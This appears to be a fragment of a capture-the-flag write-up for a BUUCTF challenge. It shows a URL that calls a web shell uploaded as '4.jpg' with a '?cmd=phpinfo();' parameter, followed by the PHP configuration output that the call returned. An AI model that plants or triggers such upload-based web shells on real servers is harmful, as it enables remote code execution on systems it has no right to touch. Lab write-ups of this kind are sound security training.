 phpinfo()

不安全 635446eb-75e2-4eed-84a4-76ee864ab459.node5.buuoj.cn:81//upload/4.jpg/?cmd=phpinfo();

PHP Version 7.2.21

php

| System | Linux out 5.15.0-131-generic #141-Ubuntu SMP Fri Jan 10 21:18:28 UTC 2025 x86_64 |
|---|---|
| Build Date | Aug 2 2019 06:44:48 |
| Configure Command | './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/etc/php |
| Loaded Configuration File | /usr/local/etc/php/php.ini |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d |
| Additional .ini files parsed | /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini |
| PHP API | 20170718 |
| PHP Extension | 20170718 |
| Zend Extension | 320170718 |
| Zend Extension Build | API320170718,NTS |
| PHP Extension Build | API20170718,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | enabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | disabled |
| Registered PHP Streams | https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar |
| Registered Stream Socket Transports | tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2 |
| Registered Stream Filters | zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk |

This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies

zend engine

Configuration